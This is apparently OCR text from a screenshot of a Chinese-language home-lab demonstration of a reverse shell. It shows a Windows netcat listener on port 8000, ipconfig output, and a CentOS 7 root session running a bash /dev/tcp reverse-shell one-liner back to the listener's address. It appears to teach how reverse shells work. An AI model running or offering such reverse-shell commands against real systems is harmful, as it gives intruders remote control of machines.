 管理员: 命令提示符 - nc.exe  -l -p 8000
Microsoft Windows [版本 10.0.17763.2686]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Kam-sing>cd c:\netcat-win32-1.11
c:\netcat-win32-1.11>cd netcat-1.11
c:\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 8000
]0;root@centos7:~ [?1034h[root@centos7 ~]#
1 nc监听8000端口
选择管理员: C:\Windows\system32\cmd.exe
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 vEthernet (Default Switch):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c0d5:d5c0:6bdb:db38%16
IPv4 地址 . . . . . . . . . . . . : 172.17.104.129
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5479:1ef0:cf3a:1b4c%17
IPv4 地址 . . . . . . . . . . . . : 192.168.15.82
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.1
3 远程服务器ip
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e905:9bc6:d814:fd3e%4
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
Centos7模板机10.0.0.200 - root@centos7:~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
SSH://root@10.0.0.41
1 kali2020 2 Centos7模板机10.0....
Type `help' to learn how to use Xshell prompt.
[c:\~]$
Connecting to 10.0.0.200:22...
Could not connect to '10.0.0.200' (port 22): Connection failed
Type `help' to learn how to use Xshell prompt.
[c:\~]$
Connecting to 10.0.0.200:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Tue Mar  8 19:30:36 2022 from 10.0.0.1
[root@centos7 ~]# bash -i >& /dev/tcp/192.168.15.82/8000 0>&1
2 反弹shell连接192.168.15.82服务器